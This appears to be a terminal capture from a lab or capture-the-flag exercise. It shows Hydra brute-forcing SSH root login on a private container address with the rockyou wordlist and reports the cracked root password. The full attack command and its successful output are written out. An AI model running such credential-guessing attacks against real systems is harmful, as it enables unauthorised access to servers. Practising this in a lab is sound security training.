 ❯ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 15:53:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 15:53:28